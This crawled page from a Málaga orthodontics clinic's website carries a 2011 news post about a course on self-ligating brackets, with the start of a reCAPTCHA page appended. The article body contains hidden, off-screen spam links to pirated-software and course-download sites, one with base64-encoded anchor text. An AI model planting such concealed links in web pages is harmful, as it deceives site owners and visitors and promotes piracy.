<ul id="menu-main-menu" class=""><li id="nav-menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a title="ortodoncia leandro fernandez" href="https://www.ortodoncialeandrofernandez.com/" class="">Inicio</a></li>
<li id="nav-menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a class="">Sobre Nosotros</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="ortodoncista leandro fernández" href="https://www.ortodoncialeandrofernandez.com/ortodoncista-malaga-dr-leandro-fernandez/" class="">Dr Leandro Fernández</a></li>
<li id="nav-menu-item-3057" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/nuestro-equipo/" class="">Nuestro Equipo</a></li>
<li id="nav-menu-item-3012" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/nuestras-clinicas/" class="">Nuestras Clínicas</a></li>
</ul></div></div></div>
</li>
<li id="nav-menu-item-3102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a title="tratamientos ortodoncia" class="">Tratamientos</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-3795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a class="">Por edad</a>
<ul>
<li id="nav-menu-item-3330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/interceptivos/" class="">Niños</a></li>
<li id="nav-menu-item-3920" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/jovenes/" class="">Adolescentes</a></li>
<li id="nav-menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/adultos/" class="">Adultos</a></li>
</ul>
</li>
<li id="nav-menu-item-3796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a class="">Por tipo de brackets</a>
<ul>
<li id="nav-menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia invisible lingual" href="https://www.ortodoncialeandrofernandez.com/ortodoncia-invisible-lingual-incognito/" class="">Incognito</a></li>
<li id="nav-menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia alineadores transparentes" href="https://www.ortodoncialeandrofernandez.com/alineadores/" class="">Invisalign</a></li>
<li id="nav-menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia brackets cerámicos" href="https://www.ortodoncialeandrofernandez.com/ceramicos/" class="">Cerámicos</a></li>
<li id="nav-menu-item-3921" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Ortodoncia brackets metálicos" href="https://www.ortodoncialeandrofernandez.com/metalicos/" class="">Metálicos</a></li>
</ul>
</li>
<li id="nav-menu-item-3924" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/tratamientos-quirurgicos/" class="">Quirúrgicos</a></li>
</ul></div></div></div>
</li>
<li id="nav-menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="asistente tratamientos ortodoncia" target="_blank" href="https://www.ortodoncialeandrofernandez.com/asistente/" class="">Asistente</a></li>
<li id="nav-menu-item-3797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a class="">Nuestros pacientes</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-2689" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Casos clínicos ortodoncia" href="https://www.ortodoncialeandrofernandez.com/casos-clinicos-ortodoncia/" class="">Casos Clínicos</a></li>
<li id="nav-menu-item-3814" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/testimonios/" class="">Testimonios</a></li>
<li id="nav-menu-item-2800" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/preguntas-frecuentes-ortodoncia/" class="">Preguntas Frecuentes</a></li>
</ul></div></div></div>
</li>
<li id="nav-menu-item-5446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a class="">Contacto</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Clínica ortodoncia Málaga" href="https://www.ortodoncialeandrofernandez.com/contacto/clinica-ortodoncia-malaga/" class="">Clínica Málaga</a></li>
<li id="nav-menu-item-5406" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Clínica ortodoncia Torre del Mar" href="https://www.ortodoncialeandrofernandez.com/contacto/clinica-ortodoncia-torre-del-mar/" class="">Clínica Torre del Mar</a></li>
</ul></div></div></div>
</li>
</ul>				
</nav>
<nav class="selectnav"></nav>
</div>
</div>
</div>
<div class="separator_holder"></div>
</header>
<div class="content">
<div class="content_inner  ">
<div class="title has_background">	
<div class="container">
<div class="container_inner clearfix">
<h1><span>Curso en el Colegio de dentistas de Málaga: &#8220;Abriendo las puertas al autoligado&#8221;</span> </h1>
<div class="breadcrumbs"><a href="https://www.ortodoncialeandrofernandez.com">Home</a><span class="delimiter">&gt;</span><a href="https://www.ortodoncialeandrofernandez.com/category/area-profesional/">Área profesional</a> <span class="delimiter">&gt;</span></div>							</div>
</div>
</div>
<div class="container">
<div class="container_inner clearfix">
<div class="two_columns_66_33 clearfix">
<div class="column1">
<div class="column_inner">
<div class="posts_holder2 post_single">
<article>									
<h2>Curso en el Colegio de dentistas de Málaga: &#8220;Abriendo las puertas al autoligado&#8221;</h2>
<div class="text">
<div class="text_inner">
<span class="create">Posted by Ortodoncia Especializada in <a href="https://www.ortodoncialeandrofernandez.com/category/area-profesional/" rel="category tag">Área profesional</a>, <a href="https://www.ortodoncialeandrofernandez.com/category/noticias/" rel="category tag">Noticias</a></span>
<span class="date">
<span class="number">20</span>
<span class="month">may</span>
<span class="year">2011</span>
</span>
<div class="post_single_text_holder">
<div id="attachment_27" style="width: 810px" class="wp-caption alignnone"><a href="https://www.ortodoncialeandrofernandez.com/uploads/galeria_file_foto_179.jpg"><img aria-describedby="caption-attachment-27" class=" wp-image-27" title="Portada del curso impartido." src="https://www.ortodoncialeandrofernandez.com/uploads/galeria_file_foto_179.jpg" alt="Portada del curso impartido." width="800" height="600" /></a><p id="caption-attachment-27" class="wp-caption-text">Portada del curso impartido.</p></div>
<p style="text-align: justify">El pasado 20 de mayo el Dr. Leandro Fernández fue invitado a impartir un curso en el Colegio de Dentistas de Málaga. El curso se titulaba “Abriendo las puertas del Autoligado” y tuvo lugar toda la jornada del viernes. Fue todo un éxito de asistencia (más de 50 colegiados) y participación. El programa incluía conceptos teóricos sobre fricción y comportamiento de los arcos, así como diferencias entre los diferentes sistemas de autoligado presentes en el mercado, con sus ventajas e inconvenientes. También se compartieron pautas en cuanto al manejo clínico y a la secuencia de arcos a utilizar. Por último, por la tarde, se presentaron numerosos casos donde se evidenciaron los conceptos teóricos explicados anteriormente y los trucos para aprovechar las características mecánicas de este tipo de sistema.<br />
El nivel de participación fue importante, los asistentes manifestaron todas sus dudas y el nivel de satisfacción ante las respuestas fue elevado.<br />
Es agradable poder compartir los trucos y perlas clínicas con profesionales tan motivados e interesados por lo que hacemos en nuestra consulta.<br />
Saludos a RM.</p>
<div style="position:absolute; top:0; left:-9999px;"><a href="https://www.thewpclub.net">Download WordPress Themes Free</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.themeslide.com">Download Best WordPress Themes Free Download</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.script-stack.com">Free Download WordPress Themes</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.thememazing.com">Download Premium WordPress Themes Free</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.onlinefreecourse.net">udemy paid course free download</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.frendx.com/firmware/">download lava firmware</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.themebanks.com">Download WordPress Themes Free</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://downloadtutorials.net">ZG93bmxvYWQgbHluZGEgY291cnNlIGZyZWU=</a></div>																											</div>
</div>
</div>
<div class="info">
<span class="right"><a href="https://www.ortodoncialeandrofernandez.com/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/#respond">no comments</a></span>
</div>
</article>
</div>
<div class="comment_holder" id="comments">
</div>
<div class="comment_pager">
<p></p>
</div>
<div class="comment_form">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><h3>Post a comment</h3> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.ortodoncialeandrofernandez.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="three_columns clearfix"><div class="column1"><div class="column_inner"><input id="author" name="author" placeholder="name" type="text" value="" aria-required='true' /></div></div>
<div class="column2"><div class="column_inner"><input id="url" name="url" type="text" placeholder="website" value="" /></div></div>
<div class="column3"><div class="column_inner"><input id="email" name="email" placeholder="email" type="text" value="" aria-required='true' /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="cptch_block"><span class="cptch_wrap cptch_math_actions">
<label class="cptch_label" for="cptch_input_16"><span class="cptch_span">uno</span>
<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
<span class="cptch_span">uno</span>
<span class="cptch_span">&nbsp;=&nbsp;</span>
<span class="cptch_span"><input id="cptch_input_16" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
<input type="hidden" name="cptch_result" value="7PM=" /><input type="hidden" name="cptch_time" value="1768427119" />
<input type="hidden" name="cptch_form" value="wp_comments" />
</label><span class="cptch_reload_button_wrap hide-if-no-js">
<noscript>
<style type="text/css">
.hide-if-no-js {
display: none !important;
}
</style>
</noscript>
<span class="cptch_reload_button dashicons dashicons-update"></span>
</span></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='4930' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="797f5c3654" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="172"/></p></form>	</div><!-- #respond -->
</div>
</div>
</div>	
<div class="column2"> 
<div class="column_inner">
<aside>
<div id="text-11" class="widget widget_text posts_holder">			<div class="textwidget"><div  style="background-color: #ddd; margin-top: 10px; padding: 15px; position: relative;">
<div class="widget widget_text posts_holder" id="text-4">
<div class="banda22">
Sus dudas
</div>
<span style="color:#000">
Si desea realizarnos alguna otra pregunta, puede hacérnosla llegar a través del siguiente formulario:
<div style="margin-bottom:10px;" class="separator"></div></span>
<div class="textwidget" >
<div role="form" class="wpcf7" id="wpcf7-f5626-p4930-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response" aria-live="polite"></div>
<form action="/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/#wpcf7-f5626-p4930-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5626" />
<input type="hidden" name="_wpcf7_version" value="5.1.9" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5626-p4930-o1" />
<input type="hidden" name="_wpcf7_container_post" value="4930" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="clearfix">
<div class="two_columns_50_50 clearfix">
<span class="wpcf7-form-control-wrap nombre"><input type="text" name="nombre" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Nombre" /></span><br />
<span class="wpcf7-form-control-wrap contacto"><input type="text" name="contacto" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Teléfono/email*" /></span>
</div>
<p>	<span class="wpcf7-form-control-wrap mensaje"><textarea name="mensaje" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Mensaje"></textarea></span>
</p></div>
<p><span class="submit_button"><br />
<input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit button small" /><br />
</span></p>
<div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div></form></div> 
</div>
</div>
</div>
</br></div>
</div><div id="categories-3" class="widget widget_categories posts_holder"><h5>Categorías</h5>		<ul>
<li class="cat-item cat-item-27"><a href="https://www.ortodoncialeandrofernandez.com/category/area-profesional/">Área profesional</a>
</li>
<li class="cat-item cat-item-61"><a href="https://www.ortodoncialeandrofernandez.com/category/casos-clinicos/">Casos clínicos</a>
</li>
<li class="cat-item cat-item-140"><a href="https://www.ortodoncialeandrofernandez.com/category/cirugia/">Cirugía</a>
</li>
<li class="cat-item cat-item-43"><a href="https://www.ortodoncialeandrofernandez.com/category/cuidados-aparatos/">Cuidados de aparatos</a>
</li>
<li class="cat-item cat-item-28"><a href="https://www.ortodoncialeandrofernandez.com/category/destacados/">Destacados</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.ortodoncialeandrofernandez.com/category/dudas-preguntas/">Dudas y preguntas</a>
</li>
<li class="cat-item cat-item-3"><a href="https://www.ortodoncialeandrofernandez.com/category/noticias/">Noticias</a>
</li>
<li class="cat-item cat-item-95"><a href="https://www.ortodoncialeandrofernandez.com/category/ortodoncia-2/">Ortodoncia</a>
</li>
<li class="cat-item cat-item-94"><a href="https://www.ortodoncialeandrofernandez.com/category/ortodoncia-estetica-en-malaga/" title="Ortodoncia estética en Málaga">Ortodoncia estética en Málaga</a>
</li>
<li class="cat-item cat-item-87"><a href="https://www.ortodoncialeandrofernandez.com/category/ortodoncia-invisible-malaga-2/">Ortodoncia invisible Málaga</a>
</li>
<li class="cat-item cat-item-390"><a href="https://www.ortodoncialeandrofernandez.com/category/salud-bucodental/">Salud bucodental</a>
</li>
<li class="cat-item cat-item-1"><a href="https://www.ortodoncialeandrofernandez.com/category/sin-categoria/">Sin categoría</a>
</li>
<li class="cat-item cat-item-69"><a href="https://www.ortodoncialeandrofernandez.com/category/tecnologia/">Tecnología</a>
</li>
<li class="cat-item cat-item-2"><a href="https://www.ortodoncialeandrofernandez.com/category/tratamientos/">Tratamientos</a>
</li>
<li class="cat-item cat-item-83"><a href="https://www.ortodoncialeandrofernandez.com/category/velez-c-f/">Vélez C.F.</a>
</li>
<li class="cat-item cat-item-93"><a href="https://www.ortodoncialeandrofernandez.com/category/videos/">Videos</a>
</li>
</ul>
</div>		</aside>
</div>								</div>
</div>
</div>
</div>						
				
</div>
</div>
<footer>
<div class="footer_holder">
<div class="container">
<div class="container_inner clearfix">
<div class="footer_top">
<div class="two_columns_50_50 clearfix">
<div class="column1">
<div class="column_inner">
<div class="textwidget"><img alt="Clínica ortodoncia Leandro Fernández" src="/wp-content/uploads/2019/10/logo-ortodoncia-leandro-new.png" width="221"></div>
</div>
</div>
<div class="column2">
<div class="column_inner">
<ul class="qtrans_language_chooser" id="qtranslate-3-chooser"><li class="lang-es active"><a href="https://www.ortodoncialeandrofernandez.com/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/" hreflang="es" title="Español"><span>Español</span></a></li><li class="lang-en"><a href="https://www.ortodoncialeandrofernandez.com/en/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/" hreflang="en" title="English"><span>English</span></a></li></ul><div class="qtrans_widget_end"></div>			<div class="textwidget"><div style="text-align:right; color:#ddd">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/aviso-legal/">Aviso legal</a>
</div></div>
</div>
</div>
</div>
</div>
<div class="footer_bottom">
<div class="left">
<div class="textwidget"><div style="color:#ddd">Ortodoncia Especializada Leandro Fernández</div>
<div style="color:#fff; font-weight:bold; cursor:pointer;" ><a href="mailto:info@ortodoncialeandrofernandez.com">info@ortodoncialeandrofernandez.com</a></div></div>
</div>
<div class="right">
<div class="textwidget"><div style="color:#ddd">Paseo de Reding 43, 1º Dcha. Málaga. Teléfono: <a href="tel:+34952224513">+34 952 224 513</a>
<br>Paseo de Larios 1, 1º D. Torre del Mar (Málaga). Teléfono: <a href="tel:+34952543709">+34 952 543 709</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</footer>
</div>
<script>
var no_ajax_pages = [];
var root = 'https://www.ortodoncialeandrofernandez.com/';
var parallax_speed = 1;
</script>
<script>
no_ajax_pages.push('');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M44KH2R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.ortodoncialeandrofernandez.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_redirect_forms = {"6834":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5629":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5626":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5393":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5392":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5383":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"5382":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"4911":{"page_id":"0","external_url":"https:\/\/www.ortodoncialeandrofernandez.com\/en\/gracias\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"4903":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/wpcf7-redirect/js/wpcf7-redirect-script.js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA&#038;ver=3.0'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/modernizr-2.6.2.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.flexslider-min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.bxslider.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery-ui.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.easing.1.3.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.appear.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.6'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.stylish-select.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.scrollTo-min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/waypoints.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.tools.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/jquery.fitvids.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/counter.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/default_dynamic.php?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/default.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/custom_js.php?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/comment-reply.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
<script async="async" type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"98c0fa1293","ajaxurl":"https:\/\/www.ortodoncialeandrofernandez.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/captcha/js/front_end_script.js?ver=5.3.2'></script>
<script type="text/javascript">
( function( sitekey, actions ) {
document.addEventListener( 'DOMContentLoaded', function( event ) {
var wpcf7recaptcha = {
execute: function( action ) {
grecaptcha.execute(
sitekey,
{ action: action }
).then( function( token ) {
var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
detail: {
action: action,
token: token,
},
} );
document.dispatchEvent( event );
} );
},
executeOnHomepage: function() {
wpcf7recaptcha.execute( actions[ 'homepage' ] );
},
executeOnContactform: function() {
wpcf7recaptcha.execute( actions[ 'contactform' ] );
},
};
grecaptcha.ready(
wpcf7recaptcha.executeOnHomepage
);
document.addEventListener( 'change',
wpcf7recaptcha.executeOnContactform, false
);
document.addEventListener( 'wpcf7submit',
wpcf7recaptcha.executeOnHomepage, false
);
} );
document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
var fields = document.querySelectorAll(
"form.wpcf7-form input[name='g-recaptcha-response']"
);
for ( var i = 0; i < fields.length; i++ ) {
var field = fields[ i ];
field.setAttribute( 'value', event.detail.token );
}
} );
} )(
'6LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA',
{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.1700918674469 seconds, on 14-01-26 21:45:20 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA&co=aHR0cHM6Ly93d3cub3J0b2RvbmNpYWxlYW5kcm9mZXJuYW5kZXouY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2ysz0wvfoe9b
body_size: 48829
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
